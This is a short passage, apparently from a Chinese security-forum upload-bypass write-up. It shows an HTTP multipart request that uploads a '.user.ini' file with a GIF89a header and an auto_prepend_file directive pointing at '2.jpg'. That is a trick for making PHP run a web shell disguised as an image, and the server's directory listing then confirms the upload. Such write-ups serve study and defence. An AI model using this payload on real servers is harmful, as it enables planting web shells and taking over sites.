 Cookie: PHPSESSID=2r7aeii39jpree9dk2k1hl0bs3
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: text/plain
GIF89a="aaa"
auto_prepend_file="2.jpg"
-----------------------------191691572411478
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------191691572411478--
Your dir uploads/2bc454e1fc8129de63d3c034e5c0c24f <br>Your
files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(5) "1.jpg"
[4]=>
string(9) "index.php"
}
先知社区